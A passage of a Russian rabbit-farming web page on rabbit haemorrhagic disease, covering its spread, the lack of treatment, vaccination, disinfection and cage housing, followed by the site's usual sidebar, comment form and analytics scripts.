<p>До двухмесячного возраста кроли не подвержены заболеваниям.</p>
<blockquote><p>Наиболее открыты к данному вирусу самки в осенний и зимний периоды, вирус распространяется в воздухе.</p></blockquote>
<p>Если кролик уже зараженный, его мясо можно употреблять в рацион, только обязательно проварите его. При болезни поражаются все органы, в особенности печень и легкие.</p>
<div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению</a><!--/noindex--></div>
<h2 id="oglavlenie1"><span id="i-2">Можно ли избежать заболевания?</span></h2>
<p>Каково лечение заболевания? К сожалению, в настоящее время определенного способа лечения не существует. Возможно, кролики не являются актуальной темой для специалистов, или просто еще не нашли необходимый способ. Так что вылечить животных от геморрагического заболевания нельзя, но профилактика возможна.</p>
<figure id="attachment_484" aria-describedby="caption-attachment-484" style="width: 250px" class="wp-caption alignright"><a href="//wp-content/uploads/2015/11/vakcinaciya.jpg"><span itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-484 size-thumbnail" title="Вакцинация кролика" src="//wp-content/uploads/2015/11/vakcinaciya-250x166.jpg" alt="Вакцинация кролика" width="250" height="166" srcset="/wp-content/uploads/2015/11/vakcinaciya-250x166.jpg 250w, /wp-content/uploads/2015/11/vakcinaciya-140x93.jpg 140w, /wp-content/uploads/2015/11/vakcinaciya.jpg 370w" sizes="(max-width: 250px) 100vw, 250px"/><meta itemprop="width" content="250"><meta itemprop="height" content="166"></span></a><figcaption id="caption-attachment-484" class="wp-caption-text">Во избежания геморрагической болезни кролика необходимо проводить вакцинацию.</figcaption></figure>
<ol>
<li>Существует специальная сыворотка против лихорадки, и при своевременном вмешательстве вы можете защитить своих питомцев. Сыворотку вводят подкожно или внутримышечно. Она представляет собой прозрачную жидкость желтовато-красного оттенка, перед введением препарат необходимо разогреть.</li>
<li>Если хозяин обнаружил больных кроликов, их необходимо утилизовать и произвести тщательную дезинфекцию помещения и инструментов. Во избежание геморрагической болезни кроликов лучше всех их прививать, хотя, конечно, стопроцентную гарантию никто не дает. Первое привитие производится через сорок пять дней, затем каждые три месяца, и так на протяжении всего существования кролика. Каждый кролик вакцинируется при помощи отдельной иглы.</li>
<li>Вирус геморрагической болезни кроликов распространяется через воздух, воду, пищу. Вирус хорошо сохраняется в шкуре, пухе и во всем, чего кролики касались. Поэтому после их гибели необходима обязательная утилизация и дезинфекция. Это заболевание хорошо сохраняется в холоде, и его тяжело уничтожить.</li>
<li>Рекомендуют в течение пяти лет животных не заводить, чтобы уменьшить вероятность заражения.</li>
<li>Для наименьшего процента заражений кроликов следует придерживаться определенных правил. Животных можно содержать в специальных вольерах, клетках, или, при возможности, на воле. В любом случае, в теплый период они могут жить под навесом, но при этом должны быть защищены от погодных катаклизмов.</li>
</ol>
<p><iframe loading="lazy" title="Вакцинация кроликов" width="700" height="394" src="https://www.youtube.com/embed/OF6-JKxGHyw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="return_oglavlenie"><!--noindex--><span data-href="top_site">Вернуться к оглавлению</a><!--/noindex--></div>
<h2 id="oglavlenie2"><span id="i-3">Меры профилактики</span></h2>
<p>В холодное время кроликов помещают в закрытое помещение. Помещение, где находятся питомцы, необходимо разместить вдали от остальных животных и жилого дома. Приемлемая температура для содержания должна составлять до 20 градусов.</p>
<figure id="attachment_202" aria-describedby="caption-attachment-202" style="width: 250px" class="wp-caption alignright"><a href="//wp-content/uploads/2015/11/kletka-dlya-krolikov.png"><span itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-202 size-thumbnail" title="Клеточное разведение кроликов" src="//wp-content/uploads/2015/11/kletka-dlya-krolikov-250x166.png" alt="Клеточное разведение кроликов" width="250" height="166"/><meta itemprop="width" content="250"><meta itemprop="height" content="166"></span></a><figcaption id="caption-attachment-202" class="wp-caption-text">Помещение, где находятся питомцы, необходимо разместить вдали от остальных животных и жилого дома.</figcaption></figure>
<p>Внимательно контролируйте это, так как большие перепады температур кролики переносят достаточно сложно.</p>
<p>Особенно опасны сквозняки, и они могут заболеть. Если животные находятся в помещении, учтите обязательную необходимость циркуляции свежего воздуха, для них это жизненно необходимо. Клетки и помещение тщательно убирайте ежедневно, гигиена &#8212; это главный девиз кролиководов.</p>
<p>При уборке не забывайте о кормушках и поилках. Очень полезно попадание ультрафиолета: кролики, которые бегают на воле, становятся более здоровыми и плодовитыми. Качество меха кроликов будет зависеть от полноценного питания и тщательного ухода. В период нехватки витаминов можно подкармливать комбикормами. В холодный период клетку необходимо забивать сеном, чтобы кролики могли согреться. Главная особенность конструкции клеток &#8212; это удобство в уборке.</p>
<p>Клетки для животных должны быть удобные, их размеры могут быть совершенно разные, все зависит от того, какая порода будет выращиваться. Каркас в основном делают из брусков, а боковые части из фанеры, лицевую часть &#8212; при помощи сетки. Пол устанавливают под наклоном, который сделан из сетки, а ниже устанавливается поддон. Крышу делают из шифера или профлиста.</p>
<p><iframe loading="lazy" title="ЛЕЧЕНИЕ КРОЛИКОВ / ЭФФЕКТИВНОЕ ЛЕЧЕНИЕ ОТ БОЛЕЗНЕЙ /РАЗВЕДЕНИЕ КРОЛИКОВ" width="700" height="394" src="https://www.youtube.com/embed/Vk-9ndZQ2gY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Во время установки клетка поднимается на метр от пола. Нежелательно устанавливать ее высоко над потолком, так как животным может быть очень жарко. В одну клетку можно помещать до двух животных, либо несколько маленьких, так, чтобы им не было тесно. Для беременных крольчих в одной клетке делают два отсека, один &#8212; для кормления, другой &#8212; для малышей.</p>
<div class="fpm_end"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->


<div class="entry-footer">
    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>

    
    
</div>

<div class="b-share b-share--post">
        <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
    
    


            <span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=http%3A%2F%2F1pokrolikam.ru%2Fbolezni%2Fgemorragicheskaya-bolezn-krolikov"></span>
    

            <span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=http%3A%2F%2F1pokrolikam.ru%2Fbolezni%2Fgemorragicheskaya-bolezn-krolikov"></span>
    

            <span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%D0%93%D0%B5%D0%BC%D0%BE%D1%80%D1%80%D0%B0%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8C+%D0%BA%D1%80%D0%BE%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2&amp;url=http%3A%2F%2F1pokrolikam.ru%2Fbolezni%2Fgemorragicheskaya-bolezn-krolikov"></span>
    

            <span class="b-share__ico b-share__ok js-share-link" data-uri="http://connect.ok.ru/dk?st.cmd=WidgetSharePreview&amp;service=odnoklassniki&amp;st.shareUrl=http%3A%2F%2F1pokrolikam.ru%2Fbolezni%2Fgemorragicheskaya-bolezn-krolikov"></span>
    

            <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%93%D0%B5%D0%BC%D0%BE%D1%80%D1%80%D0%B0%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8C+%D0%BA%D1%80%D0%BE%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%20http%3A%2F%2F1pokrolikam.ru%2Fbolezni%2Fgemorragicheskaya-bolezn-krolikov"></span>
    

            <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%93%D0%B5%D0%BC%D0%BE%D1%80%D1%80%D0%B0%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8C+%D0%BA%D1%80%D0%BE%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%20http%3A%2F%2F1pokrolikam.ru%2Fbolezni%2Fgemorragicheskaya-bolezn-krolikov"></span>
    

            <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="http://telegram.me/share/url?url=http%3A%2F%2F1pokrolikam.ru%2Fbolezni%2Fgemorragicheskaya-bolezn-krolikov&amp;text=%D0%93%D0%B5%D0%BC%D0%BE%D1%80%D1%80%D0%B0%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F+%D0%B1%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8C+%D0%BA%D1%80%D0%BE%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2"></span>
    
</div>



        <div class="b-related">
            <div class="b-related__header"><span>Вам также может быть интересно</span></div>
            <div class="b-related__items">

                
                    
<article id="post-1575" class="post-card post-1575 post type-post status-publish format-standard has-post-thumbnail hentry category-bolezni">

        <div class="post-card__image">
        <a href="/bolezni/infekczionnye-zabolevaniya-krolikov">
                            <img width="330" height="140" src="/wp-content/uploads/2022/12/animal-g3e7b48275_1280-330x140.jpg" class="attachment-root-lite-thumb-wide size-root-lite-thumb-wide wp-post-image" alt="Кролик в траве" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/animal-g3e7b48275_1280-330x140.jpg 330w, /wp-content/uploads/2022/12/animal-g3e7b48275_1280-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/>            
                
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
        </a>
    </div>
    

	<header class="entry-header">
		<p class="entry-title"><a href="/bolezni/infekczionnye-zabolevaniya-krolikov" rel="bookmark"><span>Инфекционные заболевания кроликов</span></a><p>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		<p>Труды кроликовода, связанные с выращиванием кролей, могут пойти насмарку, если животные заболеют серьезными инфекционными заболеваниями. Поэтому нужно постоянно и качественно ухаживать за прихотливыми животными. При первых симптомах серьезных&#8230;</p>
	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-259" class="post-card post-259 post type-post status-publish format-standard has-post-thumbnail hentry category-bolezni">

        <div class="post-card__image">
        <a href="/bolezni/nezaraznye-bolezni-krolika">
                            <img width="330" height="140" src="/wp-content/uploads/2022/12/rabbits-g83199e847_1280-330x140.jpg" class="attachment-root-lite-thumb-wide size-root-lite-thumb-wide wp-post-image" alt="Кролик на земле" decoding="async" loading="lazy" srcset="/wp-content/uploads/2022/12/rabbits-g83199e847_1280-330x140.jpg 330w, /wp-content/uploads/2022/12/rabbits-g83199e847_1280-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/>            
                
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
        </a>
    </div>
    

	<header class="entry-header">
		<p class="entry-title"><a href="/bolezni/nezaraznye-bolezni-krolika" rel="bookmark"><span>Незаразные болезни кролика</span></a><p>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		<p>Особенно опасны инфекционные болезни кроликов, потому что иногда они могут приводить к гибели животных, однако незаразные болезни также могут вызывать большие проблемы. Кролиководы должны тщательно заботиться и хорошо&#8230;</p>
	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-741" class="post-card post-741 post type-post status-publish format-standard hentry category-bolezni">

        <div class="post-card__image">
        <a href="/bolezni/bolezni-krolikov-opasnye-dlya-cheloveka">
            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
        </a>
    </div>
    

	<header class="entry-header">
		<p class="entry-title"><a href="/bolezni/bolezni-krolikov-opasnye-dlya-cheloveka" rel="bookmark"><span>Какие болезни кроликов могут быть опасными для человека</span></a><p>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		<p>Многие уверены, что кролики &#8212; абсолютно безопасные животные, а болезни кроликов, опасные для человека, просто не существуют. Однако это глубокое заблуждение. Кролики, как и все животные, нуждаются в&#8230;</p>
	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-757" class="post-card post-757 post type-post status-publish format-standard hentry category-bolezni">

        <div class="post-card__image">
        <a href="/bolezni/bolezni-krolikov-i-ix-simptomy-i-lechenie">
            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
        </a>
    </div>
    

	<header class="entry-header">
		<p class="entry-title"><a href="/bolezni/bolezni-krolikov-i-ix-simptomy-i-lechenie" rel="bookmark"><span>Болезни кроликов: симптомы и лечение</span></a><p>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		<p>Работая на домашней ферме, хозяин обязан знать болезни кроликов и их симптомы и лечение для успешного ведения хозяйства и сохранения численности особей. Если кроликовод проводит постоянное наблюдение за&#8230;</p>
	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-715" class="post-card post-715 post type-post status-publish format-standard hentry category-bolezni">

        <div class="post-card__image">
        <a href="/bolezni/ponos-u-krolikov-chem-lechit">
            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
        </a>
    </div>
    

	<header class="entry-header">
		<p class="entry-title"><a href="/bolezni/ponos-u-krolikov-chem-lechit" rel="bookmark"><span>От чего может появиться понос у кроликов и чем его лечить?</span></a><p>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		<p>Разведение кроликов &#8212; очень хлопотное занятие, особенно когда они болеют. Одно из серьезных заболеваний &#8212; это понос у кроликов, чем лечить и каковы причины его возникновения, желательно знать&#8230;</p>
	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                
                    
<article id="post-711" class="post-card post-711 post type-post status-publish format-standard hentry category-bolezni">

        <div class="post-card__image">
        <a href="/bolezni/ushnoj-kleshh-u-krolikov">
            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
        </a>
    </div>
    

	<header class="entry-header">
		<p class="entry-title"><a href="/bolezni/ushnoj-kleshh-u-krolikov" rel="bookmark"><span>Ушной клещ у кроликов</span></a><p>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		<p>О том, что такое ушной клещ у кроликов, не понаслышке знают те, у кого имеется хозяйство в доме. Данное заболевание встречается довольно часто и считается самым распространенным. Для&#8230;</p>
	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemtype="http://schema.org/WebPage" itemid="/bolezni/gemorragicheskaya-bolezn-krolikov"/>
<meta itemprop="dateModified" content="11.07.2016"/>
<meta itemprop="datePublished" content="03.12.2015"/>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bolezni/gemorragicheskaya-bolezn-krolikov#respond" style="display:none;">Отменить ответ</a></small></div><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required/></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required/></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"/></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password" id="aa59cc1631" name="aa59cc1631" cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a72159822cee4aa095d4c07c739012f9" );document.getElementById("aa59cc1631").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="/wp-content/themes/root-lite/images/smilies/wink.png" alt=";-)"> <img src="/wp-content/themes/root-lite/images/smilies/neutral.png" alt=":|"> <img src="/wp-content/themes/root-lite/images/smilies/mad.png" alt=":x"> <img src="/wp-content/themes/root-lite/images/smilies/twisted.png" alt=":twisted:"> <img src="/wp-content/themes/root-lite/images/smilies/smile.png" alt=":smile:"> <img src="/wp-content/themes/root-lite/images/smilies/eek.png" alt=":shock:"> <img src="/wp-content/themes/root-lite/images/smilies/sad.png" alt=":sad:"> <img src="/wp-content/themes/root-lite/images/smilies/rolleyes.png" alt=":roll:"> <img src="/wp-content/themes/root-lite/images/smilies/razz.png" alt=":razz:"> <img src="/wp-content/themes/root-lite/images/smilies/redface.png" alt=":oops:"> <img src="/wp-content/themes/root-lite/images/smilies/surprised.png" alt=":o"> <img src="/wp-content/themes/root-lite/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="/wp-content/themes/root-lite/images/smilies/lol.png" alt=":lol:"> <img src="/wp-content/themes/root-lite/images/smilies/idea.png" alt=":idea:"> <img src="/wp-content/themes/root-lite/images/smilies/biggrin.png" alt=":grin:"> <img src="/wp-content/themes/root-lite/images/smilies/evil.png" alt=":evil:"> <img src="/wp-content/themes/root-lite/images/smilies/cry.png" alt=":cry:"> <img src="/wp-content/themes/root-lite/images/smilies/cool.png" alt=":cool:"> <img src="/wp-content/themes/root-lite/images/smilies/arrow.png" alt=":arrow:"> <img src="/wp-content/themes/root-lite/images/smilies/confused.png" alt=":???:"> <img src="/wp-content/themes/root-lite/images/smilies/question.png" alt=":?:"> <img src="/wp-content/themes/root-lite/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type="hidden" name="comment_post_ID" value="475" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
jQuery(document).ready(function($){   
	if ($('div').is('.fix_rec')) {
		var fifex_pos = jQuery('.fix_rec').offset().top
	}
	$(window).scroll(function(){  
		if ($('div').is('.fix_rec')) {
			if (jQuery(this).scrollTop() >= fifex_pos) {
				$('.fix_rec').addClass('fixed');

			}else {
				$('.fix_rec').removeClass('fixed');	
			}
		}
	});
});
</script>
<style>
.fix_rec.fixed {
    position: fixed;
    top: 0;
    z-index: 100;
	max-width: 246px;
}
</style>
<div class="fix_rec">
	<div id="smartrotator_ad_2288"></div>   
</div></div></div><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form>
</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-10"><a href="/bolezni">Болезни</a>
</li>
	<li class="cat-item cat-item-12"><a href="/info">Всё о кроликах</a>
</li>
	<li class="cat-item cat-item-15"><a href="/drugie-pitomcy">Другие питомцы</a>
</li>
	<li class="cat-item cat-item-11"><a href="/kletki">Клетки и вольеры</a>
</li>
	<li class="cat-item cat-item-9"><a href="/pitanie">Кормление</a>
</li>
	<li class="cat-item cat-item-8"><a href="/porody">Породы</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="/info/mozhno-li-myt-doma-dekorativnyh-krolikov">Можно ли мыть дома декоративных кроликов</a>
									</li>
											<li>
					<a href="/porody/kalifornijskij-krolik">Калифорнийский кролик</a>
									</li>
											<li>
					<a href="/bolezni/infekczionnye-zabolevaniya-krolikov">Инфекционные заболевания кроликов</a>
									</li>
											<li>
					<a href="/bolezni/nezaraznye-bolezni-krolika">Незаразные болезни кролика</a>
									</li>
											<li>
					<a href="/pitanie/raczion-krolika">Каким должен быть рацион кролика в день</a>
									</li>
					</ul>

		</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-glavnoe-menyu-container"><ul id="footer_menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1338"><a href="/info">Всё о кроликах</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1341"><a href="/porody">Породы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1340"><a href="/pitanie">Кормление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1337"><a href="/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1339"><a href="/kletki">Клетки и вольеры</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-info">
                © 2015 - 2023 КРОЛИКИ
                <div class="footer-text"><a href="/sitemap">Карта сайта</a></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    <button type="button" class="scrolltop js-scrolltop"></button>

    
</div><!-- #page -->


<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="/wp-content/themes/root-lite/js/scripts.js?ver=1.0.6" id="root-scripts-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.2.2" id="comment-reply-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"#footer","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460607, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460607" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7f36e8aa6844c72845df9652bb480c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
     -->